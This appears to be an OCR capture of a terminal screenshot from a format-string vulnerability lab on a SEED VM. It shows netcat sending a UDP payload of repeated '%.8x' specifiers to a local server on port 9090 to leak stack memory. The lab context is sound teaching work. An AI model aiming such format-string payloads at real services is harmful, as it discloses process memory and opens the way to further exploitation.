 [03/25/21]seed@VM:~/.../Format$ nc -u 127.0.0.1 9090
@@@@.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x